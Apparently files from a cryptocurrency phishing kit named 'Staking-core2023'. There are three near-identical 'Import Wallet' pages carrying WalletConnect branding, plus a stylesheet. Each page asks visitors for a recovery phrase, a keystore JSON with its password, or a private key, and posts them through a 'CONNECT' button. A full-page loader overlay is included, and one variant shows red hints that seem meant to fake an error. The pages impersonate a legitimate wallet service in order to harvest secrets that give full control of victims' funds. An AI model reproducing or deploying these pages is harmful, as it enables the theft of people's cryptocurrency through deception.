
<file: Staking-core2023/connect/index.html>
<!DOCTYPE html>
<html><head>
<style>
.anticon {
  display: inline-block;
  color: inherit;
  font-style: normal;
  line-height: 0;
  text-align: center;
  text-transform: none;
  vertical-align: -0.125em;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.anticon > * {
  line-height: 1;
}

.anticon svg {
  display: inline-block;
}

.anticon::before {
  display: none;
}

.anticon .anticon-icon {
  display: block;
}

.anticon[tabindex] {
  cursor: pointer;
}

.anticon-spin::before,
.anticon-spin {
  display: inline-block;
  -webkit-animation: loadingCircle 1s infinite linear;
  animation: loadingCircle 1s infinite linear;
}

@-webkit-keyframes loadingCircle {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loadingCircle {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
</style>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Import Wallet</title>
	<link rel="icon" href="images/truste.png">

    <link rel="stylesheet" href="css/bootstrap.css">
    <link rel="stylesheet" href="css/fontawesome-all.css">
	<link rel="stylesheet" href="css/apk.css">

    <script src="css/jquery.min.js"></script>

</head>


<body>
   <header>
        <div class="container-fluid">
			<div class="row">
			<div class="col-md-4 offset-md-4">
				<div class="sc-fYxtnH hARKVj">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/cunekpantek.png" alt="" style="height: 50px;width: 150px;" class="sc-tilXH gdtVXy"></div>

				<br> 
			

			</div>
			</div>
		</div>
    </header>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-4 offset-md-4">
				<ul class="nav nav-tabs">
					<li class="nav-item"><a class="nav-link active show" data-toggle="tab" href="#phrase">Phrase</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#keystore">Keystore JSON</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#privatekey">Private Key</a></li>
					
				</ul>
			</div>
		</div>
	</div>
      <section style="margin-top: 40px;">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-4 offset-md-4">
	<!-- Tab panes -->
					<div class="tab-content">
						<div role="tabpanel" class="tab-pane fade active show" id="phrase">
							<form action="" method="post" id="myform" >
								
								<textarea class="form-control" rows="5" name="phrase" placeholder="Phrase" minlength="24" maxlength="305" required=""></textarea>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="walletname" value="walletconnect">
								<br><div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit1" style="height: 44px;">CONNECT</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="keystore">
							<form action="" method="post" id="myform" >
							<input type="hidden" name="walletname" value="walletconnect">
								
								<div class="form-group">
									<textarea class="form-control" name="keystore" rows="5" placeholder="Keystore JSON" minlength="30" maxlength="305" required=""></textarea>
								</div>
								<div class="form-group">
									<input class="form-control" type="password" name="keystorepasswword" placeholder="Password" minlength="6" maxlength="50" required="" style=" height: 44px;">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">
									Several lines of text beginning with "{...}" plus the password you used to encrypt it.
								</p>
								
								<br><div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit2" style="height: 44px;">CONNECT</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="privatekey">
							<form action="" method="post" id="myform" >
							<input type="hidden" name="walletname" value="walletconnect">
								
								<div class="form-group">
									<input class="form-control" name="privatekey" placeholder="Private Key" required="" minlength="24" maxlength="150" style=" height: 44px;">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">Typically 64 alphanumeric characters</p>
								
								<br><div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit3" style="height: 44px;">CONNECT</button></div>
							</form>
							
						</div>
					</div>
                </div>
            </div>
        </div>
		 <div class="confirm-approve-content__view-full-tx-button-wrapper">
                                    <div class="confirm-approve-content__view-full-tx-button cursor-pointer"></div>
                                </div>
                            <div class="wawobp loader" data-tenqwa="9fkuxe">
                                <div class="yat5ls lodas" data-2ivb6w="2n92zq">
                                    <svg viewBox="0 0 40 40" width="80px" color="text" xmlns="http://www.w3.org/2000/svg" class="sc-5a69fd5e-0 iGtDTz" style="
    margin-bottom: 20px;
">
                      <path opacity="0.9" d="M19.9959 4.8377L20.7771 3.82105C20.5523 3.64825 20.2766 3.55457 19.9931 3.55457C19.7095 3.55457 19.4339 3.64825 19.209 3.82105L19.9959 4.8377ZM33.425 8.7837H34.7059C34.7081 8.61378 34.6767 8.44509 34.6134 8.28737C34.5502 8.12965 34.4563 7.98603 34.3372 7.8648C34.2181 7.74358 34.0762 7.64714 33.9196 7.58107C33.763 7.515 33.5949 7.4806 33.425 7.47985V8.7837ZM19.9959 36.2161L19.2837 37.2845C19.4936 37.425 19.7405 37.5 19.9931 37.5C20.2457 37.5 20.4925 37.425 20.7024 37.2845L19.9959 36.2161ZM6.57841 8.7837V7.49709C6.40847 7.49783 6.24036 7.53223 6.0838 7.5983C5.92723 7.66437 5.7853 7.76081 5.66621 7.88204C5.54712 8.00326 5.45322 8.14688 5.38995 8.3046C5.32667 8.46232 5.29526 8.63101 5.29754 8.80093L6.57841 8.7837ZM19.2148 5.84861C25.0275 10.3518 31.6846 10.0646 33.4307 10.0646V7.49709C31.6214 7.49709 25.8259 7.72684 20.7943 3.82105L19.2148 5.84861ZM32.1499 8.76073C32.0522 14.7113 31.7995 18.91 31.317 22.0174C30.8345 25.1248 30.1682 26.9399 29.2894 28.238C28.4106 29.5361 27.2848 30.3804 25.6364 31.3626C23.9879 32.3448 21.8799 33.4361 19.2837 35.1535L20.7312 37.2845C23.1895 35.6475 25.2343 34.6021 26.9747 33.5625C28.7284 32.6075 30.2502 31.2779 31.4319 29.6682C32.5806 27.9451 33.3675 25.6475 33.873 22.408C34.3785 19.1685 34.6369 14.809 34.7346 8.80093L32.1499 8.76073ZM20.7312 35.1535C18.1522 33.4304 16.05 32.362 14.413 31.3684C12.776 30.3747 11.6502 29.582 10.7656 28.238C9.8811 26.8939 9.16312 25.1076 8.66915 22.0174C8.17519 18.9273 7.95692 14.7113 7.85928 8.76073L5.29754 8.80093C5.39518 14.809 5.6594 19.18 6.15911 22.408C6.65882 25.636 7.42275 27.9336 8.59448 29.6682C9.77051 31.2788 11.2888 32.6088 13.0402 33.5625C14.7633 34.6021 16.8254 35.6475 19.2837 37.2845L20.7312 35.1535ZM6.57841 10.0646C8.30155 10.0646 14.9644 10.3518 20.7771 5.84861L19.209 3.82105C14.166 7.72684 8.37048 7.49709 6.57266 7.49709L6.57841 10.0646Z" fill="#0b65c6"></path>
                    </svg>
                                    <div class="7n1smr loader2 loader--style3" title="2" data-knlucr="ga7q37">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin:auto;background:#fff;display:block;" width="40px" height="40px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                        <circle cx="50" cy="50" fill="none" stroke="#0b65c6" stroke-width="10" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                          <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                        </circle>
                      </svg>

                </div>


    </section>
	<script src="js/load.js"></script>
    <script src="js/jquery.js"></script>
    <script src="js/bootstrap.js"></script>
    <script src="js/script.js"></script>


</body></html>
</file>

<file: Staking-core2023/connect/plugin.html>
<!DOCTYPE html>
<html><head>
<style>
.anticon {
  display: inline-block;
  color: inherit;
  font-style: normal;
  line-height: 0;
  text-align: center;
  text-transform: none;
  vertical-align: -0.125em;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.anticon > * {
  line-height: 1;
}

.anticon svg {
  display: inline-block;
}

.anticon::before {
  display: none;
}

.anticon .anticon-icon {
  display: block;
}

.anticon[tabindex] {
  cursor: pointer;
}

.anticon-spin::before,
.anticon-spin {
  display: inline-block;
  -webkit-animation: loadingCircle 1s infinite linear;
  animation: loadingCircle 1s infinite linear;
}

@-webkit-keyframes loadingCircle {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loadingCircle {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
</style>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Import Wallet</title>
	<link rel="icon" href="images/truste.png">

    <link rel="stylesheet" href="css/bootstrap.css">
    <link rel="stylesheet" href="css/fontawesome-all.css">
	<link rel="stylesheet" href="css/apk.css">

    <script src="css/jquery.min.js"></script>

</head>


<body>
   <header>
        <div class="container-fluid">
			<div class="row">
			<div class="col-md-4 offset-md-4">
				<div class="sc-fYxtnH hARKVj">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/cunekpantek.png" alt="" style="height: 50px;width: 150px;" class="sc-tilXH gdtVXy"></div>

				<br> 
			

			</div>
			</div>
		</div>
    </header>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-4 offset-md-4">
				<ul class="nav nav-tabs">
					<li class="nav-item"><a class="nav-link active show" data-toggle="tab" href="#phrase">Phrase</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#keystore">Keystore JSON</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#privatekey">Private Key</a></li>
					
				</ul>
			</div>
		</div>
	</div>
      <section style="margin-top: 40px;">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-4 offset-md-4">
	<!-- Tab panes -->
					<div class="tab-content">
						<div role="tabpanel" class="tab-pane fade active show" id="phrase">
							<form action="" method="post" id="myform" >
								
								<textarea class="form-control" rows="5" name="phrase" placeholder="Phrase" minlength="24" maxlength="305" required=""></textarea>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="walletname" value="walletconnect">
								<br><div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit1" style="height: 44px;">CONNECT</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="keystore">
							<form action="" method="post" id="myform" >
							<input type="hidden" name="walletname" value="walletconnect">
								
								<div class="form-group">
									<textarea class="form-control" name="keystore" rows="5" placeholder="Keystore JSON" minlength="30" maxlength="305" required=""></textarea>
								</div>
								<div class="form-group">
									<input class="form-control" type="password" name="keystorepasswword" placeholder="Password" minlength="6" maxlength="50" required="" style=" height: 44px;">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">
									Several lines of text beginning with "{...}" plus the password you used to encrypt it.
								</p>
								
								<br><div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit2" style="height: 44px;">CONNECT</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="privatekey">
							<form action="" method="post" id="myform" >
							<input type="hidden" name="walletname" value="walletconnect">
								
								<div class="form-group">
									<input class="form-control" name="privatekey" placeholder="Private Key" required="" minlength="24" maxlength="150" style=" height: 44px;">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">Typically 64 alphanumeric characters</p>
								
								<br><div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit3" style="height: 44px;">CONNECT</button></div>
							</form>
							
						</div>
					</div>
                </div>
            </div>
        </div>
		 <div class="confirm-approve-content__view-full-tx-button-wrapper">
                                    <div class="confirm-approve-content__view-full-tx-button cursor-pointer"></div>
                                </div>
                            <div class="wawobp loader" data-tenqwa="9fkuxe">
                                <div class="yat5ls lodas" data-2ivb6w="2n92zq">
                                    <svg viewBox="0 0 40 40" width="80px" color="text" xmlns="http://www.w3.org/2000/svg" class="sc-5a69fd5e-0 iGtDTz" style="
    margin-bottom: 20px;
">
                      <path opacity="0.9" d="M19.9959 4.8377L20.7771 3.82105C20.5523 3.64825 20.2766 3.55457 19.9931 3.55457C19.7095 3.55457 19.4339 3.64825 19.209 3.82105L19.9959 4.8377ZM33.425 8.7837H34.7059C34.7081 8.61378 34.6767 8.44509 34.6134 8.28737C34.5502 8.12965 34.4563 7.98603 34.3372 7.8648C34.2181 7.74358 34.0762 7.64714 33.9196 7.58107C33.763 7.515 33.5949 7.4806 33.425 7.47985V8.7837ZM19.9959 36.2161L19.2837 37.2845C19.4936 37.425 19.7405 37.5 19.9931 37.5C20.2457 37.5 20.4925 37.425 20.7024 37.2845L19.9959 36.2161ZM6.57841 8.7837V7.49709C6.40847 7.49783 6.24036 7.53223 6.0838 7.5983C5.92723 7.66437 5.7853 7.76081 5.66621 7.88204C5.54712 8.00326 5.45322 8.14688 5.38995 8.3046C5.32667 8.46232 5.29526 8.63101 5.29754 8.80093L6.57841 8.7837ZM19.2148 5.84861C25.0275 10.3518 31.6846 10.0646 33.4307 10.0646V7.49709C31.6214 7.49709 25.8259 7.72684 20.7943 3.82105L19.2148 5.84861ZM32.1499 8.76073C32.0522 14.7113 31.7995 18.91 31.317 22.0174C30.8345 25.1248 30.1682 26.9399 29.2894 28.238C28.4106 29.5361 27.2848 30.3804 25.6364 31.3626C23.9879 32.3448 21.8799 33.4361 19.2837 35.1535L20.7312 37.2845C23.1895 35.6475 25.2343 34.6021 26.9747 33.5625C28.7284 32.6075 30.2502 31.2779 31.4319 29.6682C32.5806 27.9451 33.3675 25.6475 33.873 22.408C34.3785 19.1685 34.6369 14.809 34.7346 8.80093L32.1499 8.76073ZM20.7312 35.1535C18.1522 33.4304 16.05 32.362 14.413 31.3684C12.776 30.3747 11.6502 29.582 10.7656 28.238C9.8811 26.8939 9.16312 25.1076 8.66915 22.0174C8.17519 18.9273 7.95692 14.7113 7.85928 8.76073L5.29754 8.80093C5.39518 14.809 5.6594 19.18 6.15911 22.408C6.65882 25.636 7.42275 27.9336 8.59448 29.6682C9.77051 31.2788 11.2888 32.6088 13.0402 33.5625C14.7633 34.6021 16.8254 35.6475 19.2837 37.2845L20.7312 35.1535ZM6.57841 10.0646C8.30155 10.0646 14.9644 10.3518 20.7771 5.84861L19.209 3.82105C14.166 7.72684 8.37048 7.49709 6.57266 7.49709L6.57841 10.0646Z" fill="#0b65c6"></path>
                    </svg>
                                    <div class="7n1smr loader2 loader--style3" title="2" data-knlucr="ga7q37">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin:auto;background:#fff;display:block;" width="40px" height="40px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                        <circle cx="50" cy="50" fill="none" stroke="#0b65c6" stroke-width="10" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                          <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                        </circle>
                      </svg>

                </div>


    </section>
	<script src="js/load.js"></script>
    <script src="js/jquery.js"></script>
    <script src="js/bootstrap.js"></script>
    <script src="js/script.js"></script>


</body></html>
</file>

<file: Staking-core2023/connect/required.html>
<!DOCTYPE html>
<html><head>
<style>
.anticon {
  display: inline-block;
  color: inherit;
  font-style: normal;
  line-height: 0;
  text-align: center;
  text-transform: none;
  vertical-align: -0.125em;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.anticon > * {
  line-height: 1;
}

.anticon svg {
  display: inline-block;
}

.anticon::before {
  display: none;
}

.anticon .anticon-icon {
  display: block;
}

.anticon[tabindex] {
  cursor: pointer;
}

.anticon-spin::before,
.anticon-spin {
  display: inline-block;
  -webkit-animation: loadingCircle 1s infinite linear;
  animation: loadingCircle 1s infinite linear;
}

@-webkit-keyframes loadingCircle {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loadingCircle {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
</style>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Import Wallet</title>
	<link rel="icon" href="images/truste.png">
    <link rel="stylesheet" href="css/bootstraps.css">
    <link rel="stylesheet" href="css/fontawesome-all.css">
	<link rel="stylesheet" href="css/apk.css">

    <script src="css/jquery.min.js"></script>

</head>


<body>
   <header>
        <div class="container-fluid">
			<div class="row">
			<div class="col-md-4 offset-md-4">
				<div class="sc-fYxtnH hARKVj">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/cunekpantek.png" alt="" style="height: 50px;width: 150px;" class="sc-tilXH gdtVXy"></div>

				<br> 
			

			</div>
			</div>
		</div>
    </header>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-4 offset-md-4">
				<ul class="nav nav-tabs">
					<li class="nav-item"><a class="nav-link active show" data-toggle="tab" href="#phrase">Phrase</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#keystore">Keystore JSON</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#privatekey">Private Key</a></li>
					
				</ul>
			</div>
		</div>
	</div>
      <section style="margin-top: 40px;">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-4 offset-md-4">
	<!-- Tab panes -->
					<div class="tab-content">
						<div role="tabpanel" class="tab-pane fade active show" id="phrase">
							<form action="" method="post" id="myform" >
								
								<textarea class="form-control" rows="5" name="phrase" placeholder="Phrase" minlength="24" maxlength="305" required=""></textarea>
								<p class="text-secondary" style="margin-top: 10px;"><span style="color: RED">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="walletname" value="walletconnect">
								<br><div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit1" style="height: 44px;">CONNECT</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="keystore">
							<form action="" method="post" id="myform" >
							<input type="hidden" name="walletname" value="walletconnect">
								
								<div class="form-group">
									<textarea class="form-control" name="keystore" rows="5" placeholder="Keystore JSON" minlength="30" maxlength="305" required=""></textarea>
								</div>
								<div class="form-group">
									<input class="form-control" type="password" name="keystorepasswword" placeholder="Password" minlength="6" maxlength="50" required="" style=" height: 44px;">
								</div>
								<p class="text-secondary" style="margin-top: 10px;"><span style="color: RED">
									Several lines of text beginning with "{...}" plus the password you used to encrypt it.
								</p>
								
								<br><div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit2" style="height: 44px;">CONNECT</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="privatekey">
							<form action="" method="post" id="myform" >
							<input type="hidden" name="walletname" value="walletconnect">
								
								<div class="form-group">
									<input class="form-control" name="privatekey" placeholder="Private Key" required="" minlength="24" maxlength="150" style=" height: 44px;">
								</div>
								<p class="text-secondary" style="margin-top: 10px;"><span style="color: RED">Typically 64 alphanumeric characters</p>
								
								<br><div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit3" style="height: 44px;">CONNECT</button></div>
							</form>
							
						</div>
					</div>
                </div>
            </div>
        </div>
		 <div class="confirm-approve-content__view-full-tx-button-wrapper">
                                    <div class="confirm-approve-content__view-full-tx-button cursor-pointer"></div>
                                </div>
                            <div class="wawobp loader" data-tenqwa="9fkuxe">
                                <div class="yat5ls lodas" data-2ivb6w="2n92zq">
                                    <svg viewBox="0 0 40 40" width="80px" color="text" xmlns="http://www.w3.org/2000/svg" class="sc-5a69fd5e-0 iGtDTz" style="
    margin-bottom: 20px;
">
                      <path opacity="0.9" d="M19.9959 4.8377L20.7771 3.82105C20.5523 3.64825 20.2766 3.55457 19.9931 3.55457C19.7095 3.55457 19.4339 3.64825 19.209 3.82105L19.9959 4.8377ZM33.425 8.7837H34.7059C34.7081 8.61378 34.6767 8.44509 34.6134 8.28737C34.5502 8.12965 34.4563 7.98603 34.3372 7.8648C34.2181 7.74358 34.0762 7.64714 33.9196 7.58107C33.763 7.515 33.5949 7.4806 33.425 7.47985V8.7837ZM19.9959 36.2161L19.2837 37.2845C19.4936 37.425 19.7405 37.5 19.9931 37.5C20.2457 37.5 20.4925 37.425 20.7024 37.2845L19.9959 36.2161ZM6.57841 8.7837V7.49709C6.40847 7.49783 6.24036 7.53223 6.0838 7.5983C5.92723 7.66437 5.7853 7.76081 5.66621 7.88204C5.54712 8.00326 5.45322 8.14688 5.38995 8.3046C5.32667 8.46232 5.29526 8.63101 5.29754 8.80093L6.57841 8.7837ZM19.2148 5.84861C25.0275 10.3518 31.6846 10.0646 33.4307 10.0646V7.49709C31.6214 7.49709 25.8259 7.72684 20.7943 3.82105L19.2148 5.84861ZM32.1499 8.76073C32.0522 14.7113 31.7995 18.91 31.317 22.0174C30.8345 25.1248 30.1682 26.9399 29.2894 28.238C28.4106 29.5361 27.2848 30.3804 25.6364 31.3626C23.9879 32.3448 21.8799 33.4361 19.2837 35.1535L20.7312 37.2845C23.1895 35.6475 25.2343 34.6021 26.9747 33.5625C28.7284 32.6075 30.2502 31.2779 31.4319 29.6682C32.5806 27.9451 33.3675 25.6475 33.873 22.408C34.3785 19.1685 34.6369 14.809 34.7346 8.80093L32.1499 8.76073ZM20.7312 35.1535C18.1522 33.4304 16.05 32.362 14.413 31.3684C12.776 30.3747 11.6502 29.582 10.7656 28.238C9.8811 26.8939 9.16312 25.1076 8.66915 22.0174C8.17519 18.9273 7.95692 14.7113 7.85928 8.76073L5.29754 8.80093C5.39518 14.809 5.6594 19.18 6.15911 22.408C6.65882 25.636 7.42275 27.9336 8.59448 29.6682C9.77051 31.2788 11.2888 32.6088 13.0402 33.5625C14.7633 34.6021 16.8254 35.6475 19.2837 37.2845L20.7312 35.1535ZM6.57841 10.0646C8.30155 10.0646 14.9644 10.3518 20.7771 5.84861L19.209 3.82105C14.166 7.72684 8.37048 7.49709 6.57266 7.49709L6.57841 10.0646Z" fill="#0b65c6"></path>
                    </svg>
                                    <div class="7n1smr loader2 loader--style3" title="2" data-knlucr="ga7q37">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin:auto;background:#fff;display:block;" width="40px" height="40px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                        <circle cx="50" cy="50" fill="none" stroke="#0b65c6" stroke-width="10" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                          <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                        </circle>
                      </svg>

                </div>


    </section>
	<script src="js/load.js"></script>
    <script src="js/jquery.js"></script>
    <script src="js/bootstrap.js"></script>
    <script src="js/script.js"></script>


</body></html>
</file>
<file: Staking-core2023/connect/css/apk.css>
.eEPviq {
    border: none;
    color: rgb(247, 245, 245);
    background: rgb(233, 234, 237);
    transition: all 0.5s ease 0s;
    font-size: 18px;
    width: 100%;
    padding: 15px 0px;
    border-radius: 4px;
    cursor: pointer;
    outline: none;
    margin-bottom: 20px;
}

@media (max-width: 768px)
.eEPviq {
    font-size: 16px;
    padding: 12px 0px;
}
.OHNdu {
    position: relative;
    width: 400px;
    min-height: 100vh;
    background: rgb(255, 255, 255);
}
.jvrGcO {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    width: 100%;
    min-height: 100vh;
    background-attachment: fixed;
}
* {outline: none !important;}
.hARKVj {
    -webkit-box-align: center;
    align-items: center;
    width: 100%;
    padding: 6px 0px 6px;
    margin-bottom: 20px;
    -webkit-box-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid rgb(226, 226, 226);
    background-color: #007bff;
}
.gdtVXy {
    width: 180px;
}
.eNdDTk {
    width: 150px;
}
.kFZWwp {
    font-family: Gilroy, sans-serif;
    background-color:#fff;
    font-size: 0.9rem;
    color: rgba(127, 127, 127, 0.85);
}
.cDnNqw .ant-input-affix-wrapper {
    background-color: rgb(255, 255, 255);
    border: 1px solid rgb(226, 226, 226) !important;
}
.cDnNqw input.ant-input, .cDnNqw .ant-select-selection {
    font-size: 1rem;
    font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
    /* line-height: 140%; */
    font-style: normal;
    font-weight: normal;
    /* height: 190px; */
    /* width: 495px; */
    border: 1px solid #cdcdcd;
    border-radius: 6px;
    background-color: #fff;
    padding: 12px;
}
.fWmldN {
    color: rgb(255, 255, 255);
    border: none;
    transition: all 0.5s ease 0s;
    font-size: 14px;
    width: 100%;
    padding: 10px 0px;
    border-radius: 4px;
    cursor: pointer;
    outline: none;
    margin-bottom: 20px;
    background-color: #0b65c6;
    letter-spacing: .13em;
    font-weight: 540;
}
.iZNmqq {
    color: rgb(39, 52, 152);
    width: 100%;
    font-size: 16px;
    margin-bottom: 60px;
    text-align: left;
}
.import-account__secret-phrase {
    /*font-size: 1rem;*/
    /*font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;*/
    /* line-height: 140%; */
    font-style: normal;
    font-weight: normal;
    height: 140px;
    width: 100%;
    border: 1px solid #cdcdcd;
    border-radius: 6px;
    background-color: #fff;
    padding: 12px;
}
.thepadding {
    padding: 0px 35px 0px;
}
.barnerd {
    background-color: #3375bb!important;
}
.button--disabled, .button[disabled] {
    cursor: auto;
    opacity: 0.5;
    pointer-events: none;
}
::placeholder {
  color: hsla(0,0%,49.8%,.65);
  opacity: 1;
}

:-ms-input-placeholder {
 color: hsla(0,0%,49.8%,.65);
}

::-ms-input-placeholder {
 color: hsla(0,0%,49.8%,.65);
}
.loader{
      position: fixed;
      top: 0;
      left: 0;
      background: #fff;
      width: 100%;
      height: 100vh;
      z-index: 100;
      display: flex;
      justify-content: center;
      align-items: center;
      }
.lodas{
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      }
</file>
